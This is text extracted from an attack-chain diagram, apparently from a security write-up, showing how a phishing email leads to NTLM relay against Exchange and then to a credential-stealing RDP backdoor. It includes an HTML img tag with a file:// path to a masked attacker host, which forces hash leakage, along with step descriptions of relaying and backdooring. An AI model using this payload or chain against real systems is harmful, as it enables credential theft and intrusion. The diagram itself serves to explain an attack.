 1. Attacker sends an ill-intended email that
contains a path pointing to his infrastructure
<img src='file://xxx.xxx.xxx.xxx/aaa/bbb.jpg'/></img>
2
2. Target opens the ill-intended email
Target
1
4. The target's NetNTLM hash is relayed to EWS, that
features NTLM authentication over HTTP. Access to
the target's mailbox (and more) is granted !
Exchange
5
5. RDP credentials are identified inside
the target's mailbox
Email
Target's Workstation
4
3
SMB capturing & relaying infrastructure
Proxy
3. The target's workstation authenticates to the attacker's
SMB capturing infrastructure, automatically. The target's
NetNTLM hash is exposed.
6
7
7. The exposed server is backdoored using a custom
Credential Provider. All submitted credentials will be
sent to the attacker, via POST requests.
Exposed Server with RDP enabled
6. Attacker connects to the exposed server
via RDP, using the identified credentials